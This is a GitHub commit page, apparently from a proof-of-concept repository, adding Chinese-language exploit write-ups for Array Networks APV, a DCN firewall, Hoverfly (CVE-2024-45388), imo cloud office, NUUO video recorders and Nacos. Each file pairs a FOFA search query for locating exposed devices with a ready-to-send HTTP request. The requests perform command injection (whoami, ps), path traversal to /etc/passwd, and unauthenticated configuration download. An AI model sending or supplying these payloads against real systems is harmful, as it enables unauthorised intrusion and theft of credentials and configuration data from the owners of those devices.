-
Notifications
You must be signed in to change notification settings - Fork 70
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
47 changed files
with
1,415 additions
and
6 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| # Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞 | ||
|
|
||
| Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="Array-APV" && title=="Login" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /restapi/../rest/ping_hosts HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Encoding: gzip, deflate | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Connection: keep-alive | ||
| ["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,29 @@ | ||
| # DCN防火墙ping.php存在命令执行漏洞 | ||
|
|
||
|
|
||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body="北京神州数码云科信息技术有限公司" && title=="Web Management" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /function/system/tool/ping.php HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Content-Length: 107 | ||
| Connection: close | ||
| Cookie: cookie | ||
| Upgrade-Insecure-Requests: 1 | ||
| Priority: u=4 | ||
| dcn_test_a_967=21&dcn_test_b_967=122&dcn_test_c_967=111&dcn_test_d=_967&doing=ping&host=1;ps&proto=&count=1 | ||
| ``` | ||
25 changes: 25 additions & 0 deletions
25
Hoverfly/Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| # Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388) | ||
|
|
||
| Hoverfly api/v2/simulation 接口存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```jade | ||
| icon_hash="1357234275" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| PUT /api/v2/simulation HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Encoding: gzip, deflate | ||
| Content-Type: application/x-www-form-urlencoded | ||
| {"data":{"pairs":[{"request":{},"response":{"bodyFile": "../../../../../../../etc/passwd","x":"aaa"}} ]},"meta":{"schemaVersion":"v5.3"}} | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,24 @@ | ||
| # imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞 | ||
|
|
||
| imo云办公室由于 /file/Placard/upload/Imo_DownLoadUI.php 页面 filename 参数过滤不严,导致可以读取系统敏感文件 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| app="IMO-云办公室" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| GET /file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=/OpenPlatform/config/kdBind.php HTTP/1.1 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: keep-alive | ||
| Host: | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,23 @@ | ||
| # NUUO网络视频录像机css_parser.php任意文件读取漏洞 | ||
|
|
||
| NUUO网络视频录像机 css_parser.php 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body="www.nuuo.com/eHelpdesk.php" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| GET /css_parser.php?css=css_parser.php HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept: application/json, text/javascript, */*; q=0.01 | ||
| Accept-Encoding: gzip, deflate | ||
| Connection: keep-alive | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,18 @@ | ||
| # Nacos未授权下载配置信息 | ||
|
|
||
| Nacos未授权下载配置信息 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| icon_hash="13942501" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```java | ||
| GET /v1/cs/configs?export=true&group=&tenant=&appName=&ids=&dataId= HTTP/1.1 | ||
| Host: | ||
| ``` | ||
|
|
||
|  |
Oops, something went wrong.